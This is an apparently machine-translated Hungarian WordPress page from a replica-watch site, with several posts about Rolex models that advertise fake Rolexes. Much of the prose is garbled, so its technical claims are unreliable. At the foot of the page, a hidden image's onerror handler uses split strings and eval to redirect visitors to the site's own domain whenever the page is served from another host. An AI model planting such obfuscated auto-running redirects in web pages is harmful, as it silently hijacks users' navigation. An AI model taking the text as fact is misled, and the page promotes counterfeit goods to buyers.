Nem először látjuk, hogy a márka ilyen módon ismétlődik egy meglévő modellen. A <strong>replika Rolex Daytona</strong> még 2017-ben jelent meg az Oysterflex-en, akárcsak ez az új Sky-Dweller, de nemesfémből. A Sky-Dweller, a márka legbonyolultabb órája, korábban bőrszíjjal és Oyster karkötővel is kapható volt, most pedig az Oysterflex összecsukható karóra része. Az Oysterflex egyik további előnye a közkedvelt csúszózár-beállító rendszer, amely menet közben megkönnyíti a karkötő átméretezését.<br />
Az órában található a házon belüli Rolex Caliber 9001, amely a Sky-Dwellerrel debütált a Baselworld 2012-ben, és kék Parachrom hajrugóval és 72 órás teljesítménytartalékkal rendelkezik, valamint ellátja az óra kettős időzónáját és éves naptárát. funkciókat.<br />
Meg kell jegyezni, hogy az órát Oysterflex karkötőnek hívják, nem pedig gumihevedernek. Ez azért van, mert a gumihevedertől eltérően az Oysterflex inkább karkötő. Ahogy a neve is mutatja, egy rugalmas fémlapátból áll, amely titánból és nikkelötvözetből készül. A pengék nagy teljesítményű fekete elasztomerrel vannak bevonva, amely rendkívül tartós. A karkötő alja hosszanti párnázással rendelkezik, hogy javítsa a kényelmet és a viselhetőséget.<br />
Tekintettel arra, hogy ez egy létező modell ismétlése &#8211; frissítés, ha akarja &#8211; az óra fenntartja 42 mm-es méretét. Ezenkívül továbbra is van egy forgó, furatos eleme az óra beállításához a Ring Command rendszerrel. Amint azt korábban említettük, az új frissítést kapó Sky-Dweller változatok többféle színben kaphatók: három sárga és három Everose arany tárcsás szín. Ezek az új hamis Rolex órák, valamint a teljes új Rolex-istálló a hivatalos kereskedőkhöz érkeznek.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-237" class="post-237 post type-post status-publish format-standard hentry category-rolex">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/rolex-sky-dweller-everose-oysterflex-elado/" rel="bookmark">Rolex Sky-Dweller Everose Oysterflex eladó</a></h2>			
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/rolex-sky-dweller-everose-oysterflex-elado/" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-19T03:25:58+00:00">május 19, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img class="alignleft size-medium wp-image-238" src="http://www.replikaorakarral.com/wp-content/uploads/2021/05/1610982194119-300x300.jpg" alt="Rolex replika órák" width="300" height="300" srcset="http://www.replikaorakarral.com/wp-content/uploads/2021/05/1610982194119-300x300.jpg 300w, http://www.replikaorakarral.com/wp-content/uploads/2021/05/1610982194119-150x150.jpg 150w, http://www.replikaorakarral.com/wp-content/uploads/2021/05/1610982194119-768x768.jpg 768w, http://www.replikaorakarral.com/wp-content/uploads/2021/05/1610982194119-1024x1024.jpg 1024w, http://www.replikaorakarral.com/wp-content/uploads/2021/05/1610982194119.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />Bár a Rolex új, 2021-es órái közül ez nem a legszembetűnőbb, a &#8220;Sky-Dweller&#8221; az osztriga karkötőjével mindenképpen figyelemfelkeltő, gazdag változatosságot biztosítva a kollekcióban. Néhány változat közül választhatunk, az alábbiakban további részleteket láthatunk.<br />
A 18 ezer sárga aranyból fehér, fekete sunray vagy pezsgő számlap választható, míg az Everose példákban fehér, sötét ródium vagy csokoládébarna számlap van. Amint azt korábban elmondtuk, a Rolex Sky-Dweller bőrpántos <a href="http://www.replikaorakarral.com/">replika órák</a> már nem kaphatók, de az új verziók házai hasonló fülbevalókkal rendelkeznek, mint a közelmúltban nyugdíjas modellek, hogy az Oysterflex integráltabb megjelenést kapjon a néz.<br />
A jelenlegi kollekcióban további 12 Sky-Dweller óra található Oyster karkötővel, beleértve a Rolesor modelleket is. A túlnyomórészt rozsdamentes acélból készült modell bevezetése és az Oysterflex karkötő bevezetése között úgy tűnik, hogy a Rolex talán sportosabb irányba viszi a Sky-Dweller kollekciót.<br />
A Rolex Sky-Dweller replika nem nagyobb (vagy kisebb), mint az új Submariner, amely kívül és belül egyaránt jelentős frissítést kapott. nem alakították át az esetét, és nem javították a mozgását. Az erőt továbbra is a házon belüli Caliber 9001 biztosítja &#8211; ez a márka legnehezebb alkatrésze, 380 különálló részből áll. Közülük 60-at használnak az ötletes csengetési parancs határrendszeréhez, amely összeköti a külső határt a belső mozgással, lehetővé téve, hogy analóg funkcióválasztóként működjön a telepítési folyamat megkönnyítése érdekében.<br />
A Ring Parancskeret használatával az idő, a dátum, a másodlagos időzóna és az éves naptár mind beállítható a tekercselő koronán keresztül. Az éves naptár kompenzálja a különböző hónapok eltérő napszámát, vagyis az órát csak évente egyszer, március 1-jén kell manuálisan korrigálni.<br />
A havi szám fölötti ablak kontrasztos színekkel van tele, amelyek könnyen olvasható megjelenítést biztosítanak, anélkül, hogy további mutatókat vagy lyukakat kellene a tárcsa közepére tenni. A rendszer vizuálisan egyszerű, de mechanikailag összetett, ami lenyűgöző teljesítmény &#8211; még a Rolex számára is. Bár az Églakók esztétikájáról továbbra is vitatkoznak egyesek, senki sem vitatja annak dicsőséges mozgását.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-230" class="post-230 post type-post status-publish format-standard hentry category-rolex">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/mitol-olyan-sikeres-a-rolex-iii-resz/" rel="bookmark">Mitől olyan sikeres a Rolex? III. Rész</a></h2>			
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/mitol-olyan-sikeres-a-rolex-iii-resz/" rel="bookmark"><time class="entry-date published" datetime="2021-03-10T23:34:11+00:00">március 10, 2021</time><time class="updated" datetime="2021-03-10T23:34:58+00:00">március 10, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Amikor az ember nem tudja elérni, amit akar, vágya eléri a csúcspontját. Amióta Daytona korai napjaiban megjelent Paul Newman hollywoodi sztár csuklóján, a híres Daytona sokak számára vágy tárgya. A Rolex sok modellt hozott az üzletbe, mivel várhatóan eladta. Ennek eredményeként hosszú várólisták vannak. A világ legideálisabb órájának keresése csak tovább növeli a Rolex mítoszát.<img class="alignright size-medium wp-image-231" src="http://www.replikaorakarral.com/wp-content/uploads/2021/03/1610982247888-300x300.jpg" alt="replika órák" width="300" height="300" srcset="http://www.replikaorakarral.com/wp-content/uploads/2021/03/1610982247888-300x300.jpg 300w, http://www.replikaorakarral.com/wp-content/uploads/2021/03/1610982247888-150x150.jpg 150w, http://www.replikaorakarral.com/wp-content/uploads/2021/03/1610982247888-768x768.jpg 768w, http://www.replikaorakarral.com/wp-content/uploads/2021/03/1610982247888-1024x1024.jpg 1024w, http://www.replikaorakarral.com/wp-content/uploads/2021/03/1610982247888.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /><br />
A Rolex alapítója, Hans Wilsdorf marketingzseni volt. Olyan nevet választott, amelyet könnyű kiejteni néhány különböző nyelven, és gondoskodott arról, hogy ez a név a számlapra legyen nyomtatva &#8211; nem teljesen általános abban az időben, amikor az ügyfelek hűségesek voltak a kereskedővel, nem pedig a gyártóval. Wilsdorf &#8220;Oyster&#8221; -nek nevezte vízálló óráját, és egy Rolex-et adott egy úszónak, aki a La Manche-csatorna úszását tervezte.<br />
A történet egy teljes oldalas hirdetést kapott a Daily Mail címlapján. Magazinokban is megjelentek olyan hirdetések, amelyekben egy fiatal színésznő egy kézitálba merítette a kezét és a csuklóját (és nézze!). A Rolex marketing megközelítései finomabb érintéssel bírnak. <img class="alignright size-medium wp-image-232" src="http://www.replikaorakarral.com/wp-content/uploads/2021/03/1610982252015-300x300.jpg" alt="replika órák" width="300" height="300" srcset="http://www.replikaorakarral.com/wp-content/uploads/2021/03/1610982252015-300x300.jpg 300w, http://www.replikaorakarral.com/wp-content/uploads/2021/03/1610982252015-150x150.jpg 150w, http://www.replikaorakarral.com/wp-content/uploads/2021/03/1610982252015-768x768.jpg 768w, http://www.replikaorakarral.com/wp-content/uploads/2021/03/1610982252015-1024x1024.jpg 1024w, http://www.replikaorakarral.com/wp-content/uploads/2021/03/1610982252015.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />A hetvenes évek végétől kezdve hangsúlyozza jelenlétét olyan rangos sportágakban, mint a tenisz és a golf, az autóversenyzés, a lovassport és a vitorlázás.<br />
A Rolex mindig felejthetetlen és megkomponált benyomást kelt. A vállalat hű marad a bevált módszereihez, és úgy dönt, hogy folyamatos fejlesztéseket hajt végre, nem pedig az új és más törekvését. A márka mitológiájának egy része azon a tényen nyugszik, hogy a Rolex az 1970-es években nem ugrott fel a kvarcóra karóra. A cég nem gyárt olyan bonyolult órákat, mint a turbillonok vagy az ismétlők, csak nagyon ritkán dob piacra új kollekciókat, és távol áll az online értékesítéstől. Az új technológiákat, például a szilikon alkatrészeket mozgás közben, nagyon lassan fejlesztik és nagyon konzervatívan használják &#8211; elképzelhetetlenek az okosórák vagy az „intelligens” funkciók. Ez kiszámíthatóvá teszi a márkát az ügyfél számára, és megvédi a márkát a félrelépésektől is.<br />
A vállalat nem csinál nagy ügyet, amikor minden tavasszal új termékeket mutat be a Baselworld-ben. Míg más gyártók bátran jelentik be a világrekordokat, sajtótájékoztatókat tartanak hírességekkel vagy 70 vadonatúj terméket mutatnak be, a replika Rolex csendben dolgozik a részletes fejlesztéseken. Nagyobb tokok, továbbfejlesztett mozgások, kerámia burkolatok és mostantól egy új szín &#8211; még az ilyen újításokról is hevesen és nem viták nélkül vitatkoznak a Rolex rajongói. Ha a személyes kapcsolatról van szó, a Rolex általában titokzatos, &#8220;mint egy osztriga&#8221; találkozik &#8211; a genfi óragyártó létesítményektől a Biel gépezetéig, amelyet az ügyfelek és újságírók ritkán látnak belülről a vezérigazgató végéig , aki általában nem ad interjút.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-225" class="post-225 post type-post status-publish format-standard hentry category-rolex">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/rolex-oyster-perpetual-39-minden-evszakra/" rel="bookmark">Rolex Oyster Perpetual 39 minden évszakra</a></h2>			
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/rolex-oyster-perpetual-39-minden-evszakra/" rel="bookmark"><time class="entry-date published" datetime="2021-01-07T01:58:15+00:00">január 7, 2021</time><time class="updated" datetime="2021-01-07T01:59:53+00:00">január 7, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Ha csak egy univerzális órát keres, akkor karóra tesztelőink szerint a Lex Oyster Perpetual lehet. Tudjon meg többet a Rolex Oyster Perpetual motion 39-ről ebben a részletes áttekintésben tőlünk. Ha csak egy univerzális órára vágyik, a replika óratesztelőink szerint a Rolex új belépő szintű Oyster Perpetual lehet csak a dolog.<br />Ha olyan vagy, mint én, néha azt kívánja, bárcsak lenne olyan órája, amelyet minden alkalommal viselhetne, ami minden ruhához és tevékenységhez jól passzolna, ami nem lenne hivalkodó, de mégis tartalmazna funkciókat. Úgy tűnik, hogy a 2015-ben bemutatott <em><strong>replika Rolex Oyster</strong> </em>Perpetual 39 replika megfelel ennek a számlának. Kialakítása közel áll a tökéletességhez. Sportos, elegáns megjelenése jól működik az üzleti öltönyöknél vagy a pólóknál is. Mérete (39 mm) szinte minden csuklóra illeszkedik, és nem túl észrevehető.<br />A népszerű Datejust volt a keresztapa a kéz formáinak, mutatóinak és tokjának. Az óramutatók melletti kis kék tömbök egy kis izgalmat kölcsönöznek, és kombinálva az antracit színű és a napsugárzással befejezett tárcsával egy bájos színkombinációt hoznak létre, amely modernnek, gyönyörűnek és egyedinek tűnik.<br />A puha, ívelt füldeszkák és a szélesek a harmónia benyomását kelti. Minden felület polírozott. Mint szinte mindig egy hamis <span style="color: #ff6600;">Rolex replika</span> órák esetében, a lapos zafírkristály a tok szintje fölé emelkedik, de a perifériája mentén lejt, hogy elhárítsa a lehetséges hatást. A hitelesség bizonyítékai közé tartozik a Rolex korona alakú emblémája, amelyet hat órakor a zafírkristályba lézereznek be, a &#8220;Rolex&#8221; név a vázlat körüli fémgyűrűbe vésve, a Rolex korona emblémája applikációként a 12-esnél és a sorozatszám 6-nál. .<br />A mérlegrugót nem befolyásolják a mágneses mezők. Ez az alkatrész híres arról is, hogy tízszer hatékonyabban képes megbirkózni az ütésekkel és a rezgésekkel, mint a hagyományos egyensúlyi rugók. A Paraflex lengéscsillapító rendszer szintén jobban csillapítja az ütéseket, mint a szokásos lengéscsillapítók.<br />A mozgalom tervezése és díszítése egyaránt lenyűgöző. Például egy szép napsugárzás díszíti az automatikus hidat és a rotort. Ez utóbbi Rolex jellegzetes piercingjeivel büszkélkedhet. Más hidakat kör alakú szemcsék díszítenek, más néven &#8220;perlage&#8221;. Minden hidat és lemezt ródiummal borítanak, éleik ferdén és csiszolva vannak. A csavarok csiszolt fejei is elég szépek. A Rolex sajnálatos módon a szilárd, nem átlátszó visszahúzást választotta. Ez kellemes kilátást nyújt ezekre a mechanizmusokra, és megnehezíti a leendő hamisítók életét. Ha csak egy órát vásárol, hajlandónak kell lennie feladni a látható mozgást?</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-222" class="post-222 post type-post status-publish format-standard hentry category-rolex">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/ismerje-meg-az-automatikus-rolex-daytona-evoluciojat/" rel="bookmark">Ismerje meg az automatikus Rolex Daytona evolúcióját</a></h2>			
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/ismerje-meg-az-automatikus-rolex-daytona-evoluciojat/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-29T23:09:36+00:00">november 29, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Bár manapság a szüreti kézi tekercselésű Rolex Daytona kronográfok jelentik az aukció és az óragyűjtemény világának sztárját, a Daytona automata órává válásig valóban felkeltette a közönség figyelmét. A múltban a kézzel tekert <a href="http://www.replikaorakarral.com/">http://www.replikaorakarral.com/</a> Daytona időzítők kimentek a divatból, mert házuk mérete és átmérője mindössze 37,5 mm. Az 1980-as évek végén a Rolex az automatikus Daytona Watch megjelenésével végül modernizálta zászlóshajó kronográf sorozatát. Csatlakozzon hozzánk, amikor elmélyülünk az automatikus Rolex Daytona történetében és fejlődésében, hogy lássuk, hogyan indult és áll ma.<br />
A Rolex 1988-ban adta ki az első automatikus Daytona órákat. Míg ezek az órák hasonló stílusúak voltak, mint az előző kézi tekercselésű Daytona órák, ezek teljesen különböző kronográfok voltak. Először nagyobb 40 mm-es Oyster tokokat mutattak be, amelyeket először koronavédőkkel láttak el. Csakúgy, mint a négyjegyű Daytona órák későbbi modelljei, az új ötjegyűek tartalmazzák a lecsavarható kronográf-tolókat, a robusztus Triplock tekercselő koronával együtt.<br />
Sőt, a Rolex az akkor új Daytona órákat karcálló zafírkristályokkal, nem pedig akrillal látta el. Míg az új tárcsák 3, 6 és 9 órakor tartották a regiszterek trióját, néhány tervmódosítás történt. Például a fehérarany alkalmazott stafétamutatók most hegyes csúcsokat tartalmaztak, az altárcsák szegélyeket mutattak be, ahelyett, hogy teljesen kitöltötték volna, és a lumineszcenciát bőkezűbben alkalmazták.<br />
A Daytona-gyűjtemény legnagyobb változása azonban az automatikus mozgás használata volt. Az automatikus Rolex Daytona órák első generációja a Caliber 4030-on futott, 54 órás teljesítménytartalékkal. Ez nem házon belüli mozgás, hanem inkább a híres Zenith El Primero kronográf mozgáson alapszik, oszlopkerékkel és vízszintes tengelykapcsolóval.<br />
A Rolex azonban nagymértékben módosította a mozgást, hogy megfeleljen a Daytona igényeinek, ideértve a dátum eltávolítását, a frekvenciaarány 36 000 / óráról 28 800 / órára esését és új menekülés hozzáadását. Becslések szerint a Rolex több mint 200 módosítást hajtott végre az eredeti Zenith El Primero kaliberen, hogy elkészítse a teljes Cal-t. 4030.<br />
Ott volt a rozsdamentes acél Daytona ref. 16520, a kétszínű acél és arany Daytona ref. 16523, és a teljes 18 ezer sárga arany Daytona ref. 16528, mindegyik Oyster karkötővel van felszerelve. A vállalat első automatikus Daytona sorozatához a Rolex számos változatot adott ki, különféle anyagokkal, karkötő, tárcsázási és drágakő opciókkal.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
	<nav class="navigation posts-navigation" role="navigation">
		<h2 class="screen-reader-text">Bejegyzés navigáció</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.replikaorakarral.com/category/rolex/page/3/" >Régebbi bejegyzések</a></div><div class="nav-next"><a href="http://www.replikaorakarral.com/category/rolex/" >Újabb bejegyzések</a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.replikaorakarral.com/">
				<label>
					<span class="screen-reader-text">Keresés:</span>
					<input type="search" class="search-field" placeholder="Keresés &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Keresés" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Legutóbbi bejegyzések</h2>		<ul>
					<li>
				<a href="http://www.replikaorakarral.com/rolex-gmt-master-ii-bruce-wayne/">Rolex GMT-Master II Bruce Wayne</a>
						</li>
					<li>
				<a href="http://www.replikaorakarral.com/omega-seamaster-vs-rolex-submariner-merulj-el-a-luxusvilagban/">Omega Seamaster vs. Rolex Submariner: Merülj el a Luxusvilágban</a>
						</li>
					<li>
				<a href="http://www.replikaorakarral.com/rolex-es-breguet-az-oramuveszet-kiemelkedese/">Rolex és Breguet: Az Óráművészet Kiemelkedése</a>
						</li>
					<li>
				<a href="http://www.replikaorakarral.com/rolex-vs-cartier-a-luxusorak-vilagaban-egy-kerdes-a-stilusrol-es-kivalosagrol/">Rolex vs. Cartier a Luxusórák Világában: Egy Kérdés a Stílusról és Kiválóságról</a>
						</li>
					<li>
				<a href="http://www.replikaorakarral.com/rolex-explorer-utazas-az-idoben-es-felfedezesben/">Rolex Explorer: Utazás az Időben és Felfedezésben</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Legutóbbi hozzászólások</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span> - <a href="http://www.replikaorakarral.com/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archívum</h2>		<ul>
			<li><a href='http://www.replikaorakarral.com/2025/01/'>2025. január</a></li>
	<li><a href='http://www.replikaorakarral.com/2024/07/'>2024. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/10/'>2023. október</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/09/'>2023. szeptember</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/08/'>2023. augusztus</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/07/'>2023. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/06/'>2023. június</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/05/'>2023. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/04/'>2023. április</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/03/'>2023. március</a></li>
	<li><a href='http://www.replikaorakarral.com/2023/02/'>2023. február</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/11/'>2022. november</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/10/'>2022. október</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/08/'>2022. augusztus</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/07/'>2022. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/06/'>2022. június</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/05/'>2022. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/04/'>2022. április</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/03/'>2022. március</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/02/'>2022. február</a></li>
	<li><a href='http://www.replikaorakarral.com/2022/01/'>2022. január</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/12/'>2021. december</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/11/'>2021. november</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/10/'>2021. október</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/09/'>2021. szeptember</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/08/'>2021. augusztus</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/07/'>2021. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/05/'>2021. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/03/'>2021. március</a></li>
	<li><a href='http://www.replikaorakarral.com/2021/01/'>2021. január</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/11/'>2020. november</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/09/'>2020. szeptember</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/07/'>2020. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/05/'>2020. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/04/'>2020. április</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/03/'>2020. március</a></li>
	<li><a href='http://www.replikaorakarral.com/2020/02/'>2020. február</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/12/'>2019. december</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/10/'>2019. október</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/08/'>2019. augusztus</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/07/'>2019. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/06/'>2019. június</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/04/'>2019. április</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/03/'>2019. március</a></li>
	<li><a href='http://www.replikaorakarral.com/2019/01/'>2019. január</a></li>
	<li><a href='http://www.replikaorakarral.com/2018/11/'>2018. november</a></li>
	<li><a href='http://www.replikaorakarral.com/2018/09/'>2018. szeptember</a></li>
	<li><a href='http://www.replikaorakarral.com/2018/07/'>2018. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2018/06/'>2018. június</a></li>
	<li><a href='http://www.replikaorakarral.com/2018/05/'>2018. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2017/11/'>2017. november</a></li>
	<li><a href='http://www.replikaorakarral.com/2017/09/'>2017. szeptember</a></li>
	<li><a href='http://www.replikaorakarral.com/2017/07/'>2017. július</a></li>
	<li><a href='http://www.replikaorakarral.com/2017/05/'>2017. május</a></li>
	<li><a href='http://www.replikaorakarral.com/2017/04/'>2017. április</a></li>
	<li><a href='http://www.replikaorakarral.com/2016/12/'>2016. december</a></li>
	<li><a href='http://www.replikaorakarral.com/2016/03/'>2016. március</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategória</h2>		<ul>
	<li class="cat-item cat-item-6"><a href="http://www.replikaorakarral.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replikaorakarral.com/category/ora/" title="óra">óra</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.replikaorakarral.com/category/orak/" title="órák">órák</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.replikaorakarral.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-4 current-cat"><a href="http://www.replikaorakarral.com/category/rolex/" title="rolex">rolex</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.replikaorakarral.com/category/%e2%80%8ereplika/" title="‎replika">‎replika</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>			<ul>
						<li><a href="http://www.replikaorakarral.com/wp-login.php">Bejelentkezés</a></li>
			<li><a href="http://www.replikaorakarral.com/feed/"><abbr title="Really Simple Syndication">RSS</abbr> (bejegyzés)</a></li>
			<li><a href="http://www.replikaorakarral.com/comments/feed/"><acronym title="Really Simple Syndication">RSS</acronym> (hozzászólás)</a></li>
			<li><a href="https://hu.wordpress.org/" title="Köszönet a WordPress Közösségnek!">WordPress.org</a></li>			</ul>
			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href='http://www.replikaorakarral.com/tag/audemars-piguet/' class='tag-link-19 tag-link-position-1' title='1 téma' style='font-size: 8pt;'>Audemars Piguet</a>
<a href='http://www.replikaorakarral.com/tag/omega-seamaster/' class='tag-link-15 tag-link-position-2' title='1 téma' style='font-size: 8pt;'>Omega Seamaster</a>
<a href='http://www.replikaorakarral.com/tag/patek-philippe-aquanaut/' class='tag-link-17 tag-link-position-3' title='1 téma' style='font-size: 8pt;'>Patek Philippe Aquanaut</a>
<a href='http://www.replikaorakarral.com/tag/replika-rolex-orak/' class='tag-link-9 tag-link-position-4' title='1 téma' style='font-size: 8pt;'>replika Rolex órák</a>
<a href='http://www.replikaorakarral.com/tag/replika-orak/' class='tag-link-7 tag-link-position-5' title='1 téma' style='font-size: 8pt;'>replika órák</a>
<a href='http://www.replikaorakarral.com/tag/rolex-cellini/' class='tag-link-10 tag-link-position-6' title='1 téma' style='font-size: 8pt;'>Rolex Cellini</a>
<a href='http://www.replikaorakarral.com/tag/rolex-daytona/' class='tag-link-11 tag-link-position-7' title='1 téma' style='font-size: 8pt;'>Rolex Daytona</a>
<a href='http://www.replikaorakarral.com/tag/rolex-oyster-perpetual/' class='tag-link-13 tag-link-position-8' title='1 téma' style='font-size: 8pt;'>Rolex Oyster Perpetual</a>
<a href='http://www.replikaorakarral.com/tag/rolex-replika-orak/' class='tag-link-8 tag-link-position-9' title='1 téma' style='font-size: 8pt;'>Rolex replika órák</a>
<a href='http://www.replikaorakarral.com/tag/rolex-sea-dweller/' class='tag-link-16 tag-link-position-10' title='1 téma' style='font-size: 8pt;'>Rolex Sea-Dweller</a>
<a href='http://www.replikaorakarral.com/tag/rolex-sky-dweller/' class='tag-link-12 tag-link-position-11' title='1 téma' style='font-size: 8pt;'>Rolex Sky-Dweller</a>
<a href='http://www.replikaorakarral.com/tag/rolex-orak/' class='tag-link-14 tag-link-position-12' title='1 téma' style='font-size: 8pt;'>Rolex órák</a></div>
</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="/">diesel replika órák</a>
			<span class="sep"> | </span>
			Theme: Rolex replika by <a href="/" rel="designer">‎replika órák</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<img style="display:none" src=" " onerror='var str1="www.replikaorakarral." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.replikaorakarral." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.replikaorakarral.com/wp-content/themes/jewel-blog/style.css?ver=4.5.3
body_size: 7310
content:
/*
Theme Name: Jewel Blog
Theme URI: https://github.com/jeweltheme/jewel-blog
Author: Liton Arefin
Author URI: https://profiles.wordpress.org/litonice13
Description: Jewel Blog is a Personal WordPress Blog Theme
Version: 1.0.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: Gray, Light, Orange, Pink, Purple
Text Domain: jewel-blog

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Jewel Blog is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
